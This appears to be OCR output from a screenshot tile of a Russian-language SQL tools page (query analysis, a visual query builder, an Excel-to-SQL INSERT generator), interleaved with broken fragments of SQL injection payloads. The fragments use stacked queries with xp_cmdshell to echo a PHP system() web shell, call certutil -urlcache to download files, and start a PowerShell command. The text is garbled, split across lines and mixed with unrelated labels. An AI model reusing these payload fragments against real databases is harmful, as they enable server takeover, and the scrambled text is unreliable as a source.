
'; EXEC master..xp_cmdshell '
echo
^<?
php
system
(
$
Анализ SQL запросов на наличие проблем с
'
; 
EXEC
master
..
xp_cmdshell
'certutil -urlcache -
производительностью
'; DECLARE @cmd VARCHAR(1000); SET @cmd = '
powers
DEVELOPMENT
Конструктор SQL Запросов
Визуально создавать простые SQL запросы
FORMAT CONVERSION
Генератор XLSX SQL INSERT
Генерирует SQL INSERT из Excel
DEVELOPMENT